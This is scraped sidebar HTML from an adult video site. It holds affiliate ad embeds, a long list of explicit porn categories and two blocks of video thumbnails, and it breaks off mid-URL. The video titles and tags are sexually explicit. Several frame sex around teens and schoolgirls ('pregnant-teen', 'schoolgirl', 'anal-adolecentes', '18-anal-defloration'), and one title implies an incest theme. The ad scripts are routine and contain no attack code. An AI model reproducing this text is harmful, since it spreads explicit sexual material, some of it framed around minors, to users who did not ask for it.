				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="126517" class="loop-video thumb-block post-126517 post type-post status-publish format-video has-post-thumbnail hentry category-pov tag-blonde tag-blonde-babe-pov tag-blonde-pornstar-pov tag-blonde-pov-fuck tag-elsa-jean-pov tag-hd-pov-pornstar-fuck tag-hot-blonde-pov tag-most-beautiful-girl tag-petite-blonde-pov tag-porn-star-fan tag-pornstar-fucks-fan tag-pov-elsa-jean tag-pov-fan-fuck tag-pov-fantasy-fuck tag-pov-fantasy-roleplay tag-pov-fuck tag-pov-pornstar tag-small-tits post_format-post-format-video actors-elsa-jean">
	<a href="https://xvmovies.com/pov/elsa-jean-my-favorite-fan-ever-fan-suck-fuck-she-finished-it-on-her-face/" title="Elsa Jean MY FAVORITE FAN, EVER! FAN SUCK FUCK she FINISHED it on her FACE!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)1.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)2.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)3.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)4.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)5.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)6.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)7.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)8.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)9.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)10.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)11.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)12.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)13.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)14.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh=JBqm1rBzlEk4dCUt)15.jpg,https://di.phncdn.com/videos/201912/10/267714712/thumbs_15/(m=eafTGgaaaa)(mh